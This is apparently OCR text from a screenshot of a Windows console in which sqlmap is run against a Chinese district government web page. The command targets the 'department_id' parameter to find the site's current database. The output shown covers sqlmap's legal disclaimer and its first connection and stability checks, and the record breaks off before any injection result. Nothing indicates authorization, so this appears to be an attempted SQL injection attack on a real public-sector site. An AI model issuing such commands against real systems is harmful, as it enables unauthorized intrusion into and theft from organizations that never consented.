 管理员: sqlmap
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\Python27\sqlmap>sqlmap.py -u "http://www.jlfm.gov.cn:8081/zwdtSjgl/Directory/
searchTypeDir.jsp?department_id=AAB182&department_name=丰满区泰山街道办事处&depa
rtment_Type=1" -p "department_id" --current-db
sqlmap {1.0-dev-nongit-20140921}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:03:11
[23:03:13] [INFO] testing connection to the target URL
[23:03:20] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[23:03:31] [WARNING] target URL is not stable. sqlmap will base the page compari
son on a sequence matcher. If no dynamic nor injectable parameters are detected,
or in case of junk results, refer to user's manual paragraph 'Page comparison'